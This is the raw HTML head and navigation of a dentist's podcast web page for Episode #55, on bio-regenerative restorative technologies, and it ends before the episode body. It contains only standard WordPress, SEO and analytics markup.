

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/
body_size: 14560
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thestressfreedentist.com/xmlrpc.php">
<link rel="shortcut icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/favicon.png">
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Parisienne&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/fontawesome-free/css/all.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/owl.carousel.min.css" rel="stylesheet"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Episode #55: How Bio-Regenerative Restorative Technologies Help Create Longer-lasting Restorations in Dentistry - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts</title>
	<link rel="canonical" href="https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Episode #55: How Bio-Regenerative Restorative Technologies Help Create Longer-lasting Restorations in Dentistry - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="og:description" content="In the 55th episode of the DealsForDentists podcast, Dr. Eric Block is joined by Dr. Mike Miyasagi. Recurring decay can cause stress to a dentist because dentists tend to wonder why the restoration went bad before the expected time. They discuss the usage of the newest generation of curing light and Bio-Regenerative Restorative Technologies in [&hellip;]" />
	<meta property="og:url" content="https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/" />
	<meta property="og:site_name" content="The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="article:modified_time" content="2024-03-20T10:33:15+00:00" />
	<meta property="og:image" content="https://www.thestressfreedentist.com/wp-content/uploads/2024/03/bio-regenerative-restorative-technologies.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/","url":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/","name":"Episode #55: How Bio-Regenerative Restorative Technologies Help Create Longer-lasting Restorations in Dentistry - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","isPartOf":{"@id":"https://www.thestressfreedentist.com/#website"},"primaryImageOfPage":{"@id":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/#primaryimage"},"image":{"@id":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/#primaryimage"},"thumbnailUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/bio-regenerative-restorative-technologies.jpg","datePublished":"2021-09-14T03:00:00+00:00","dateModified":"2024-03-20T10:33:15+00:00","breadcrumb":{"@id":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/#primaryimage","url":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/bio-regenerative-restorative-technologies.jpg","contentUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/bio-regenerative-restorative-technologies.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.thestressfreedentist.com/podcast/how-bio-regenerative-restorative-technologies-help-create-longer-lasting-restorations-in-dentistry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thestressfreedentist.com/"},{"@type":"ListItem","position":2,"name":"Podcast","item":"https://www.thestressfreedentist.com/podcast/"},{"@type":"ListItem","position":3,"name":"Episode #55: How Bio-Regenerative Restorative Technologies Help Create Longer-lasting Restorations in Dentistry"}]},{"@type":"WebSite","@id":"https://www.thestressfreedentist.com/#website","url":"https://www.thestressfreedentist.com/","name":"The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","description":"Are you a stressed-out dentist?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thestressfreedentist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thestressfreedentist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thestressfreedentist.com/wp-includes/css/dist/block-library/style.min.css?ver=clean_20251125_180427' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '844626467150597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=844626467150597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!--<div class="top-menu-black sticky-top">
Register for Gary's upcoming webinar <strong>"How to Control Your Overheard at 60% or Less"</strong> <a href="https://us02web.zoom.us/webinar/register/WN_gkUnwuIVSSi855jJZrNmEA" target="_blank" rel="noreferrer">REGISTER <span class="give-away-link-arrow"><i class="fa fa-arrow-right"></i></span></a>
</div>-->
<style>
.ekwa-audio-palyer-dark{ background:#000;}
.ekwa-audio-palyer-dark .powerpress_links{ display:none}
</style>
<header id="header" class="header align-items-center">
    <div class="container-fluid d-flex align-items-center justify-content-between">
  
  <a href="https://www.thestressfreedentist.com/" class="logo d-flex align-items-center">
<img src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/logo.png" alt="Less Insurance Dependence Podcast">
      </a>
      

  <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>
      <nav id="navbar" class="navbar">
        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11 nav-item"><a title="About" href="https://www.thestressfreedentist.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10 nav-item"><a title="Books" href="https://www.thestressfreedentist.com/books/" class="nav-link">Books</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item"><a title="Podcast" href="https://www.thestressfreedentist.com/podcast/" class="nav-link">Podcast</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 nav-item"><a title="Speaking &amp; Events" href="https://www.thestressfreedentist.com/events/" class="nav-link">Speaking &#038; Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7628 nav-item"><a title="Acton Dental" target="_blank" href="https://www.ActonDental.com" class="nav-link">Acton Dental</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629 nav-item"><a title="Coaching Videos" target="_blank" href="https://thestressfreedentists.com/" class="nav-link">Coaching Videos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963 nav-item"><a title="Resources" href="https://www.thestressfreedentist.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 nav-item"><a title="Contact" href="https://www.thestressfreedentist.com/contact/" class="nav-link">Contact</a></li>
</ul>    </nav>
    
  </div>
</header>
<!-- End Header --><style>
.share-box{ margin-top:20px;}
.share-now{ margin:0; padding:0}
.share-now li{ list-style:none; display:inline-block; margin-right:3px;}
.share-now li a{ font-size:14px; text-transform:uppercase;color:#fff; background:#2b388f; width:42px; line-height:42px; text-align:center; display:block; border-radius:4px}
.share-now li a:hover{ background-color:#444; text-decoration:none}
.icon-bar{position:fixed;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.icon-bar a{display:block;text-align:center;padding:16px;transition:all .3s ease;color:#fff;font-size:20px}
.icon-bar a:hover{background-color:#000}
.icon-bar a.facebook{background:#3B5998;color:#fff}
.icon-bar a.twitter{background:#55ACEE;color:#fff}
.icon-bar a.google{background:#dd4b39;color:#fff}
.icon-bar a.linkedin{background:#007bb5;color:#fff}
.icon-bar a.pinterest{background:#b00;color:#fff}
.wp-block-image img{ height: auto !important}
	.button{     background-color: #2c5087;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 5px;
    width: 100%;
    display: block;
    text-align: center;
    margin-top: 10px;
    color: #fff;} 
	.fullwidth{width:100%}
</style>
<main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <div class="breadcrumbs d-flex align-items-center" style="background-image: url('https://www.thestressfreedentist.com/wp-content/uploads/2025/06/podcast-bg.jpg');">
      <div class="container position-relative d-flex flex-column align-items-left" data-aos="fade">

        <h1 class="text-white">Episode #55: How Bio-Regenerative Restorative Technologies Help Create Longer-lasting Restorations in Dentistry</h1>
        <ol>
          <li class="text-white fw-light">September 14, 2021</li>
        </ol>
